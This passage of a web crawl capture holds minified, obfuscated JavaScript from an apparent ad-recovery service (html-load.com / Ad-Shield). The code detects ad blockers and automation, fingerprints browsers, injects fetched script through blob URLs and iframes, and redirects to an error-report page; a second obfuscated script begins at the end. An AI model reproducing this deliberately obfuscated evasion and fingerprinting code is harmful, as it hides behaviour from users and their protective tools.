ue?i(559)===o[i(707)]()?t.g[r]:void 0===t.g[o]?null:t.g[o][i(483)][r]:i(559)===o[i(707)]()?n[r]:i(386)===o?null===(c=n[i(386)])||void 0===c?void 0:c[r]:i(727)===o?null===(a=n[i(727)])||void 0===a?void 0:a[r]:null===(s=n[o])||void 0===s||null===(s=s[i(483)])||void 0===s?void 0:s[r];var c,a,s},ge=[e(927),e(613),e(816),e(989),e(890),e(547),e(332),e(477),e(830),e(785),e(736),e(726),e(792),e(660),e(474),e(747),e(731),e(313),e(969),e(582),e(1087),e(782),e(407),e(641),e(307),e(721),e(298),e(569),e(795),e(359),e(990),e(947),e(422),e(957),e(446),e(523),e(1015),e(814),e(941),e(645),e(284),e(337),e(755),e(415),e(913),e(390),e(629),e(457),e(812),e(665),e(539),e(400),e(323),e(600),e(304),e(1026),e(1037)],ve=e(783),be=e(910),ye=e(759),Ee=e(1043),Te=e(383),Me=e(807),_e=[ve,be,ye,Ee,Te,Me];n(N[e(437)]);let Ne=function(t){const n=e;return t[n(567)]=n(256),t[n(500)]=n(476),t[n(955)]=n(833),t[n(290)]=n(699),t[n(469)]="m",t[n(959)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Le=e(556),Ie=e(395),Se=e(530);function He(t){const n=e;return Ne[n(567)][n(871)](t)?Ne[n(567)]:Ne[n(500)][n(871)](t)?Ne[n(500)]:Ne[n(955)][n(871)](t)?Ne[n(955)]:Ne[n(290)][n(871)](t)?Ne[n(290)]:Ne[n(469)][n(871)](t)?Ne[n(469)]:Ne[n(959)][n(871)](t)?Ne[n(959)]:null}function ke(t){const n=e;if(!t)throw new Error(n(803));const o=(t=Re(t))[n(908)][n(356)]("/");let r;const i=o[1];let c,a,s;if(i===ve){if(o[n(657)]<7)throw new Error(n(836)[n(1025)](t));const e=Oe(o[o[n(657)]-1]);a=e[n(738)],s=e[n(794)],c={version:"v7",originalHostname:o[2],...e[n(838)]?{randomize:e[n(838)],bidder:void 0}:{bidder:ge[parseInt(o[3])]}},r=He(o[o[n(657)]-2])}else if(i===be){if(o[n(657)]<7)throw new Error(n(836)[n(1025)](t));const e=Oe(o[o[n(657)]-1]);a=e[n(738)],s=e[n(794)],c={version:"v8",originalHostname:o[2],...e[n(838)]?{randomize:e[n(838)],bidder:void 0}:{bidder:ge[parseInt(o[3])]}},r=He(o[o[n(657)]-2])}else if(i===ye){if(o[n(657)]<6)throw new Error(n(836)[n(1025)](t));const e=Oe(o[o[n(657)]-1]);a=e[n(738)],s=e[n(794)],c={version:"v9",originalHostname:o[2]},r=He(o[o[n(657)]-2])}else if(i===Ee){var l;if(o[n(657)]<6)throw new Error(n(836)[n(1025)](t));const e=Oe(o[o[n(657)]-1]);a=e[n(738)],c={version:n(283),originalHostname:o[2],configIndex:0},null!==(l=e[n(794)])&&void 0!==l&&l[n(982)]&&(c[n(982)]=e[n(794)][n(982)],delete e[n(794)][n(982)]),s=e[n(794)],r=He(o[o[n(657)]-2])}else if(i===Te){var d;if(o[n(657)]<6)throw new Error(n(836)[n(1025)](t));const e=Oe(o[o[n(657)]-1]);a=e[n(738)],s=e[n(794)],c={version:n(369),originalHostname:o[2],configIndex:0},null!==(d=e[n(794)])&&void 0!==d&&d[n(982)]&&(c[n(982)]=e[n(794)][n(982)],delete e[n(794)][n(982)]),s=e[n(794)],r=He(o[o[n(657)]-2])}else{if(i!==Me)throw new Error(n(445)[n(1025)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(908)][t(356)]("/",5),r=new URL(atob(o));if(t(562)!==r[t(586)])return;return r[t(405)]=e[t(405)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(342),originalHostname:e[n(612)],isMainFrame:!0},originalUrl:e[n(738)][n(251)],kind:Ne[n(500)]};if(o[n(657)]<6)throw new Error(n(836)[n(1025)](t));const i=Oe(o[o[n(657)]-1]);a=i[n(738)],s=i[n(794)],c={version:n(342),originalHostname:o[2],isMainFrame:!1},r=He(o[o[n(657)]-2])}}if(!r)throw new Error(n(529)[n(1025)](t));if(function(e){const t=n;return Array[t(428)](e[t(1069)][t(818)]())[t(625)]((e=>t(430)!=e))[t(657)]>0}(t)){t[n(1069)][n(536)](n(430));for(const[e,o]of Array[n(428)](t[n(1069)][n(1079)]()))a[n(1069)][n(455)](e,o)}const u=[];for(const[e,t]of a[n(1069)][n(1079)]())t===Ie?u[n(999)](e):u[n(999)](e+"="+t);return a[n(266)]=u[n(694)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(251)]+t[n(405)],extra:s}}function Ae(t){const n=e;var o;if(!t)return!1;const r=Re(t);if(!_e[n(945)]((e=>r[n(908)][n(925)]("/"[n(1025)](e,"/")))))return!1;const i=r[n(908)][n(356)]("/"),c=i[1];if([ve,be][n(871)](c)){if(i[n(657)]<7)return!1}else if(c===ye){if(i[n(657)]<6)return!1}else if(c===Ee){if(i[n(657)]<6)return!1}else if(c===Me){if("_m"===i[3])return!0;if(i[n(657)]<6)return!1}const a=null===(o=i[i[n(657)]-1])||void 0===o?void 0:o[n(1056)](0,4);return!!a&&void 0!==L(a)}const Ze=e(543)==typeof window;function Re(t,n){const o=e;return t instanceof URL?t:o(408)==typeof t&&[o(860),o(817),o(276),o(800),o(538),o(354),o(1051)][o(945)]((e=>t[o(925)](e)))?new URL(t):o(408)==typeof t&&Ze?new URL(t,n):o(408)!=typeof t||Ze?Re(t[o(380)]()):t[o(925)](o(424))||t[o(925)](o(983))?new URL(t):(Ae(n=n||fe[o(985)](window)[o(815)][o(985)][o(608)](window[o(386)]))&&(n=ke(n)[o(738)]),new URL(t,n))}function Oe(t){const n=e,o=new URL(A(t)),r=n(542)===o[n(1069)][n(985)](Le);o[n(1069)][n(536)](Le);const i=o[n(1069)][n(985)](Se);let c;if(i){try{c=JSON[n(604)](i)}catch(e){}o[n(1069)][n(536)](Se)}return{randomize:r,originalUrl:o,extra:c}}function ze(){const t=e;try{const e=performance[t(1082)](t(594));if(0===e[t(657)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(768)]((e=>{const a=t;n++,o+=e[a(952)],(0===c||c>e[a(952)])&&(c=e[a(952)]),s<e[a(952)]&&(s=e[a(952)]),e[a(502)][a(925)](N[a(802)])&&Ae(e[a(502)])&&ke(e[a(502)])[a(738)][a(925)](N[a(802)])&&(r++,i+=e[a(952)],(0===l||l>e[a(952)])&&(l=e[a(952)]),u<e[a(952)]&&(u=e[a(952)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Ve=async e=>K((t=>setTimeout(t,e))),je=async function(){const t=e;let n=arguments[t(657)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(828)]();if(!window[t(912)])throw new Error(t(854));for(;o+n<Date[t(828)]();)await K(((e,n)=>window[t(912)](e)))};function Xe(e,t,n){try{!async function(e,t,n){const o=a0r;try{if(await Ge())return;Ue();const i=Math[o(521)]()<N[o(1022)]?await n(e):"";document[o(673)][o(508)]="",document[o(628)][o(508)]="",console[o(979)](o(244)[o(1025)](e)),document[o(628)][o(532)][o(1062)]=o(537);let c=!1;window[o(1071)](o(640),(e=>{const t=o;t(1014)===e[t(302)]&&(c=!0)}));const a=function(e){const t=o;let n=arguments[t(657)]>1&&void 0!==arguments[1]?arguments[1]:"";const r=document[t(764)](t(495)),i=N[t(802)][t(871)]("//")?N[t(802)][t(356)]("//")[1]:N[t(802)];let c=t(1e3);c+=t(501)+e,c+=t(626)+btoa(n),c+=t(453)+i,c+=t(287)+btoa(location[t(251)]),r[t(780)]=c,r[t(339)](t(532),t(958)),document[t(628)][t(347)](r);const a=e=>{const n=t;var o;n(627)===e[n(302)]&&(null===(o=r[n(319)])||void 0===o||o[n(439)](r),document[n(628)][n(532)][n(510)](n(1062)),window[n(518)](n(640),a))};return addEventListener(t(640),a),r}(i,e),s=setInterval((()=>{const n=o;if(!document[n(722)](a))return clearInterval(s);const r=a[n(601)]();n(810)!==getComputedStyle(a)[n(248)]&&0!==r[n(907)]&&0!==r[n(901)]||(clearInterval(s),De(e,t))}),1e3);if(l[o(403)]()||l[o(373)]()){var r;const n=ze(),i=Math[o(574)](3e3,5*(null!==(r=null==n?void 0:n[o(372)])&&void 0!==r?r:0));setTimeout((()=>{document[o(722)](a)&&!c&&(clearInterval(s),De(e,t))}),i)}}catch(n){De(e,t)}}(e,t,n)}catch(n){De(e,t)}}function De(t,n){const o=e;try{Ue();const e=decodeURIComponent(escape(atob((()=>{const e=a0r,t=navigator[e(1063)][e(707)]();return t[e(925)]("fr")?e(250):t[e(925)]("ko")?e(607):e(734)})())));o(843)!=typeof confirm||!1!==confirm(e)?location[o(251)]=o(758)[o(1025)](btoa(t),o(453))[o(1025)](n,o(287))[o(1025)](btoa(location[o(251)])):location[o(522)]()}catch(e){location[o(251)]=o(762)[o(1025)](n)}}function Ue(){const t=e;a[t(455)](t(320),String(Date[t(828)]()))}let Ye=!1;window[e(1071)](e(879),(()=>{Ye=!0}),{capture:!0});const Fe=Date[e(828)]();let Je=!1;const Ge=async()=>{const t=e;if(Je)return!0;Je=!0;try{if(await(async()=>{const e=a0r;if(!navigator[e(662)])return!0;try{await x[e(985)]()[e(314)][e(649)](window,location[e(251)])}catch(e){return!0}return!1})())return!0;try{var n;const e=ze();if(e[t(264)]>1e3||e[t(372)]>500)return!0;const o=null===(n=navigator[t(1061)])||void 0===n?void 0:n[t(882)];if(o&&o>700&&o%25==0)return!0}catch(e){}if(Date[t(828)]()-Fe>6e4)return!0;if(void 0===window[t(912)]?await Ve(100):await je(100),Ye)return!0;if(location[t(697)][t(871)](t(904))&&navigator[t(520)][t(871)](t(618)))return!0;if(location[t(697)][t(871)](t(663))&&function(){const e=t;try{if(null!=window[e(494)][e(714)]&&e(387)===window[e(494)][e(714)][e(387)][e(502)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Ce=async function(t){const n=e;let o,r=arguments[n(657)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(657)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(657)];++e)try{return await t()}catch(t){if(e===r[n(657)]){o=t;break}i&&i(e+1,t),void 0===window[n(912)]?await Ve(r[e]):await je(r[e])}throw new Error(o)};try{(()=>{const t=e;var r;window[t(825)]=N[t(437)],x[t(404)]();const i=function(){const e=t,n=a[e(985)](e(980));return n?e(542)===n:void 0}();if(!1!==i)try{!function(){const e=t,n=e(710)[e(1025)](e(1018),e(1055)),o=document[e(764)](e(840));o[e(346)]=n,document[e(673)][e(347)](o)}()}catch(e){}o[t(475)](t(702));try{i&&(location[t(612)][t(760)](t(1100))||location[t(612)][t(760)](t(988)))&&(window[t(272)]=function(e){const n=t,o=x[n(985)]()[n(1041)](e);if(o[n(871)](n(1019))){const e=(new Error)[n(938)];if(!e)return o;if(e[n(1056)](e[n(382)]("\n"))[n(871)](n(972)))throw new Error(n(709))}return o})}catch{}if(window[t(1071)](t(640),(e=>{const n=t;if(n(408)!=typeof e[n(302)]||!e[n(302)][n(760)](n(587)))return;const o=e[n(302)][n(326)](n(587),n(421));window[n(767)](o,"*")})),function(){const e=t;let n=arguments[e(657)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(784)===location[e(405)]&&(location[e(405)]="",a[e(455)](e(615),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(863)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(657)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(925)](r(238))?a:r(424)[r(1025)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(654)](n(633))||t[n(654)](n(780));if(null===o)throw new Error(n(442));return o=o[n(925)]("//")?e[n(586)]+o:o,new URL(o,e[n(251)])}(t,n);if(s[r(612)]===c[r(612)]&&s[r(271)]===c[r(271)])return null;s[r(697)]=c[r(697)],s[r(586)]=/localhost|127.0.0.1/[r(771)](c[r(697)])?r(806):r(562),c[r(271)]&&(s[r(271)]=c[r(271)]),Object[r(1079)](i)[r(768)]((e=>{const t=r;let[n,o]=e;s[t(1069)][t(455)](n,o)}));const l=b(n);return l[r(339)](r(780),s[r(251)]),l}(location,document[e(863)],a[e(985)](e(615),!1),n);return!!r&&(document[e(863)][e(319)]?g(r,document[e(863)]):v(r),document[e(863)][e(856)](),console[e(973)](e(592)),!0)}())return;const c=new URL(N[t(802)])[t(612)],s=null===(r=document[t(863)])||void 0===r?void 0:r[t(654)](t(1083));var u;if(s&&window[t(767)](s,"*"),E()&&(!o[t(475)](t(1083))||function(){const e=t;try{if(!E())return!1;if(function(){const e=a0r,t=navigator[e(520)];let n="";for(const t of[78,65,86,69,82])n+=String[e(549)](t);let o="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])o+=String[e(549)](t);let r="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])r+=String[e(549)](t);return!!window[r]&&!!(d(t,n)&&d(t,o)&&window[r]&&e(843)==typeof window[r][e(619)])}())return!0;let t="";for(const n of[67,104,114,111,109,101,47])t+=String[e(549)](n);const n=m(t);if(-1!==n&&n<70)return!0;let o="";for(const t of[70,105,114,101,102,111,120,47])o+=String[e(549)](t);const r=m(o);if(-1!==r&&r<62)return!0;if(l[e(403)]()){const t=m(e(294));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=t;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(549)](n);if(t&&((t,n)=>{const o=e;if(o(408)!=typeof t||o(408)!=typeof n)return!1;const r=t[o(657)],i=n[o(657)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(612)],t))return!0}catch(e){}return!1}()||function(){const e=t;if(window!==top)try{const t=10;let n=window[e(651)];for(let o=0;o<t;o++){if(n[e(825)])return!0;if(n===top)break;n=n[e(651)]}}catch(e){}return!1}()))return J(),void(null===(u=document[t(863)])||void 0===u||u[t(856)]());const f="$ENDPOINT$";let w="";try{var p;!function(){const e=t,n=e(710)[e(1025)](e(246),e(1055)),o=document[e(764)](e(840));o[e(346)]=n;const r=EventTarget[e(483)][e(1071)];if(document[e(673)][e(347)](o),r===EventTarget[e(483)][e(1071)])throw new Error(e(909))}(),ie();const e=t(853)+location[t(612)]+t(438),o=n(N[t(437)])[t(380)](),r=new URL((f[t(925)](t(983))?f:null===(p=document[t(863)])||void 0===p?void 0:p[t(654)](t(780)))||N[t(802)],location[t(251)]);r[t(908)]=e,r[t(1069)][t(455)](t(405),o),w=r[t(251)]}catch(e){return void Xe(e,c,ne)}try{var h;J(),null===(h=document[t(863)])||void 0===h||h[t(856)]()}catch(e){}try{const e=Math[t(521)](),n=t(688);let o=-1;K(((t,n)=>{o=e,e>=.5?n():t()}))[t(427)]((()=>{(-1===o||o>=.5)&&De(n,c)}))[t(493)]((()=>{(-1===o||o<.5)&&De(n,c)})),-1===o&&De(t(688),c)}catch(e){De(t(688),c)}(async()=>{const e=t;let n="",o=t=>e(939)[e(1025)](t);try{n=await Ce((()=>(async t=>{const n=e,o=await x[n(985)]()[n(314)][n(649)](window,t),r=await o[n(921)](),i=o[n(790)][n(985)](n(885));if(o[n(570)]<200||o[n(570)]>=400)throw ee(n(1095)[n(1025)](o[n(570)],n(355))[n(1025)](t,n(348))[n(1025)](i,n(774))[n(1025)](r)),new Error(n(934)[n(1025)](o[n(570)]));const c=r[n(657)],a=o[n(790)][n(985)](n(310)),s=o[n(790)][n(985)](n(1067)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(657)];n++)o=o>>>8^oe[255&(o^e[t(449)](n))];return~o>>>0}(r);if(!r||r[n(657)]<100||null!==a&&c!==parseInt(a)){if(r[n(1056)](0,1e3)[n(871)](n(648)))return r;throw ee(n(432)[n(1025)](t,n(348))[n(1025)](i,n(898))[n(1025)](r[n(657)],n(776))[n(1025)](a,n(689))[n(1025)](o[n(570)],n(971))[n(1025)](s,n(545))[n(1025)](l)),new Error(n(799)[n(1025)](r[n(657)],n(776))[n(1025)](a))}return r})(w)),[0,50,100,500],((e,t)=>te(o(t))))}catch(e){return Xe(o(e),c,ne)}o=t=>e(1049)[e(1025)](t);try{await(r=w,i=n,K(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(249)}),s=URL[o(526)](a),l=W[o(371)](),d=new Map([[o(780),s],[o(642),l],[o(786),o(352)],[o(633),r],[o(892),N[o(914)]],[o(377),o(542)]]),u=null===(c=document[o(863)])||void 0===c?void 0:c[o(654)](o(414));u&&d[o(455)](o(414),u);const m=document[o(764)](o(840));d[o(768)](((e,t)=>m[o(339)](t,e)));const f=window[o(1016)]((()=>{const e=o;URL[e(374)](s),n(new Error(e(431)))}),W[o(1027)](4900,5100));window[o(1071)](o(640),(e=>{const n=o;e[n(302)]==="r_"+l&&(URL[n(374)](s),window[n(464)](f),t())})),v(m)})))}catch(r){try{await Ce((()=>((t,n)=>K(((o,r)=>{const i=e;var c;const a=W[i(371)](),s=new Map([[i(642),a],[i(786),i(352)],[i(633),t],[i(892),N[i(914)]]]),l=null===(c=document[i(863)])||void 0===c?void 0:c[i(654)](i(414));l&&s[i(455)](i(414),l);const d=document[i(764)](i(840));s[i(768)](((e,t)=>d[i(339)](t,e))),d[i(575)]=n;const u=window[i(1016)]((()=>r(new Error(i(315)))),W[i(1027)](4900,5100));window[i(1071)](i(640),(e=>{const t=i;e[t(302)]==="r_"+a&&(window[t(464)](u),o())})),v(d)})))(w,n)),[0,50,100],((e,t)=>{te(o(t)),ie()}))}catch(i){Xe(o(i),c,ne)}}var r,i})()})()}catch(t){Xe(e(1054)+t[e(640)],N[e(802)],ne)}})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/profitline.hu.js?hash=-1030037820
body_size: 171888
content:
// 
!function(){function a2c(){const t=["onParseError","anonymous","contain|none|auto","<shape-box>|fill-box|stroke-box|view-box","vendor","Profile","div#contents","dogdrip.net","<!DOCTYPE html>","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","mezzomedia","unhandled exception - ","horizontal|vertical|inline-axis|block-axis|inherit","!self","lookupOffsetNonSC","window.external.toString is not a function","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","adhesion","not expected type of fetch Request: ","-apple-system|BlinkMacSystemFont",":before","ADNXSMediation","currentScript","div {}","DOMParser_parseFromString","findIndex","visible|hidden|collapse","throwError","confirm","[none|<custom-ident>]#","nextNonWsCode","denied",'<div class="CAN_content">',"onorientationchange","auto|from-font|<length>|<percentage>","tokenCount","[<length>{2,3}&&<color>?]","document - find element","_selenium","loader","_mappings","cmVzZXJ2ZWQy","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","27d518f0","<calc-value> ['*' <calc-value>|'/' <number>]*","scrollBy","iionads.com","none|<image>","normal|<string>","originalUrl","admanmedia.com","applyRatio","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","normal|compact","1.9.1","AtKeyword","cpmstar.com","title (english only)","translate( <length-percentage> , <length-percentage>? )","rhino","static.doubleclick.net","__tcfapi","iterations","FeatureRange","set-cookie","HTMLTableCaptionElement","findValueFragments","Element_id","parseInt","sidead","<ray()>|<url>|<basic-shape>",".source","delim-token","smilewanted.com","scroll( [<axis>||<scroller>]? )","none|[weight||style||small-caps||position]","auto|normal|active|inactive|disabled","eachMapping","HTMLCanvasElement.getContext is not a function","luminance|alpha","function ","https://fb.html-load.com","-ad","country","players","ric","<number [0,∞]> [/ <number [0,∞]>]?","none|[first||[force-end|allow-end]||last]","Bad value `","setInterval",'[id^="div-gpt-"]',"test/view/passed","NmFreWhvcjgwbTM3c2xmdzF2eHA=","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","HTMLScriptElement_src","offset","var(","acos( <calc-sum> )","isBrave","defineSlot","units","function","setItem","api.reurl.co.kr","yahoo-mail-v1","none|[<number>|<percentage>]{1,3}","none|element|text","<'margin-block'>","tagName","geniee-prebid","auto|after","getName","lvh","script-src-elem","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","IdSelector","iframe negotiate: onLoad, elapsed: ","mixed|upright|sideways","gpt-clickio","Not a Declaration node","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","recovery_adm_gpt_request","secure","cdn.adapex.io","sdkVersion","inherit","OutOfPageFormat","compareByGeneratedPositionsDeflated","writeln","video","phantomas","infinite|<number>","url","none|auto|<percentage>","webDriver","INTERSTITIAL","originalLine","read-","_blank","impactify.media","line","fraudSensorParams","avplayer.com","adSlot","Expect `","_WEBDRIVER_ELEM_CACHE",'"><\/script></head><body></body></html>',"none|in-flow|all","normal|text|emoji|unicode","static.criteo.net","Type","adshield","Element_outerHTML","svmin","slotRequested","general-enclosed","Please enter the password","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<time>|<percentage>","strict","Parentheses","vmin","uidapi.com","navigator.connection.rtt is undefined","<'border-style'>","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","canvas","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","[<line-names>? <track-size>]+ <line-names>?","visible|hidden|clip|scroll|auto","walkContext","ot-","HTMLLinkElement_rel","lvi","_sourceRoot","presage.io","//# sourceURL=mediation.js",'":[{"id":"',"plainchicken.com","getPropertyValue","document.classList.remove not work","adthrive-","gacraft.jp","` for `visit` option (should be: ","<counter()>|<counters()>","Keyword","skipUntilBalanced","useractioncomplete",":after","sn_ad_label_","high","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","atob-btoa","__webdriver_unwrapped","slot_element_id","Layer","adsappier.com","str","[restore-rejections] handleQueued fetch","idFilter","form","<'height'>","isParentsDisplayNone","space-between|space-around|space-evenly|stretch","api.ootoo.co.kr","a.teads.tv","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","escape","findLast",'"],[class*="',"Percent sign is expected","http","Feature","getSetCookie","minutemedia","always|auto|avoid","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","https://consent.sunderlandecho.com","HTMLAnchorElement_hash","reason","<?lit$","[native code]","encode","replaceSync","fmget_targets","auto|none|text|all","adma","HTMLElement_title","yieldlab.net","most-width|most-height|most-block-size|most-inline-size","upright|rotate-left|rotate-right","isBalanceEdge","comma","sandbox","max-height","set","genieesspv.jp","color( <colorspace-params> [/ [<alpha-value>|none]]? )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy",'link[rel="icon"]',"auto","getCategoryExclusions","clientHeight","EventTarget","navigator","SelectorList","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","webkit","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","setRequestHeader","adingo","__driver_evaluate","raw","hbwrapper.com","hotjar.com","slice","innerHTML","querySelector","<'position-try-order'>? <'position-try-fallbacks'>","pubkey","document.documentElement.getAttributeNames is not a function","Reflect","api.assertcom.de","window.as_location","hooked_page","leftComparison"," | ","data-skip-protect-name","Unexpected input","PerformanceEntry","stpd.cloud","navigator.mimeTypes is undefined","toStringTag","find","a2Zwdg==","HTMLIFrameElement_contentWindow","svw","ACK_INVISIBLE","z-index","auto|wrap|nowrap","<'text-emphasis-style'>||<'text-emphasis-color'>","cmp.osano.com","consumeUntilExclamationMarkOrSemicolon","<color-stop-length>|<color-stop-angle>","3rd-party script error","cssWideKeywords","<xyz-space> [<number>|<percentage>|none]{3}","ins.adsbygoogle","Expect a keyword","bad-url-token","ZWhvcg==","child|young|old","createDescriptor","[<compound-selector>? <pseudo-compound-selector>*]!","prod","initLogUploadHandler","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<color>+|none","rtt","adnami.io","pub_300x250m","iframe load error: ","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","quantumdex.io","<composite-style>#","repeat|stretch|round","biggeekdad.com","<'min-inline-size'>","Map","as-click-message-handler-added","state","script-src","insurads.com","log( <calc-sum> , <calc-sum>? )",'iframe[name="',"Plus sign","-webkit-calc(","getSizes","sddan.com","auto|none|antialiased|subpixel-antialiased","[<layer-name>#|<layer-name>?]","[auto|alphabetic|hanging|ideographic]","percentage-token","publisherId","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","ad-delivery.net","adlib","yellowblue.io","<'align-self'>|anchor-center","isSleipnir","ACK_VISIBLE","Must be between 0 and 63: ","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","log","normal|break-word","esp.rtbhouse.com","decodeURI","gpt-geniee","reserved2","endpoint","https://t.html-load.com","about:srcdoc","size","body > div > span > div > iframe","readSequence","relative","children","as_version","<keyframe-block>+","normal|<percentage>","getClickUrl","@@toPrimitive must return a primitive value.","opera","<line-style>{1,4}","gpt_requested_time","wdioElectron","BotdError","[above|below|right|left]? <length>? <image>?","Lexer matching doesn't applicable for custom properties","pseudo","ab43d8d5","loc","; Secure","HTMLMediaElement","<blend-mode>#","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","data:","start|end|center|justify|distribute","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","<media-not>|<media-and>|<media-or>|<media-in-parens>","send","anonymised.io","bottom","consumeUntilSemicolonIncluded","<simple-selector>#","div#contents > span#ads","symplr","BotDetector.detect can't be called before BotDetector.collect","simpli.fi","<html></html>","even","chained|none","ssmas","Invalid protect url: ","stats.wp.com","ladsp.com","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","gstatic.com","shouldUseOrigin","none|all|<dashed-ident>#","width|height|block|inline|self-block|self-inline","ads-twitter.com","&height=","EventTarget_addEventListener","&url=","<'justify-self'>|anchor-center","data-owner","BatteryManager","<supports-decl>|<supports-selector-fn>","compareByGeneratedPositionsInflated","/filter-fingerprint","fetch: ","exports","first-id.fr",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener 